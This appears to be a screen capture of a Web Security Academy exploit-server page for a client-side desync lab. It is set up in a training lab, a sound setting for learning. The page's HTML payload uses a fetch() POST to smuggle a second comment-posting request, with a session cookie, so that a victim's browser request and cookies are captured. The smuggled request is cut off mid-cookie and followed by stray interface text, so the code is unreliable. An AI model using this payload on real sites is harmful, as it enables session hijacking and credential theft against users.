 Client-side desync
Exploit Server: Client-side
https://exploit-0aa4003b03d542b4c0652b84013a0094.exploit-server.net
Craft a response
URL: https://exploit-0aa4003b03d542b4c0652b84013a0094.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<head>
<title>Client-side desync</title>
</head>
<body>
<script>
fetch('https://0a4e001d034e42f3c08d2ca2007200bf.h1-web-security-academy.net/', {
method: 'POST',
body: 'POST /en/post/comment HTTP/1.1\r\nHost: 0a4e001d034e42f3c08d2ca2007200bf.h1-web-security-
academy.net\r\nCookie: session=E4JOQg3Yw8TCcboDgbxPSXniXUhi3xPV;
_lab_analytics=byZLPF2FM2lpAH83Zz10U7gegQLjKUOJ5EqrlWt6lJSDmy1MspH8ivSU2LDwwlBnQyc4KKombwOqK47ap
4jiLqNvYPXKRYhK2TvoyMHnw0HQw8boBEskuySc50lCaIr0K2oOceavIp2n7qn6YKkLoAtfdcsvl7IMwNbJnpZXuK2cIdQ6V
1
2
Store
View exploit
Deliver exploit to victim
Access log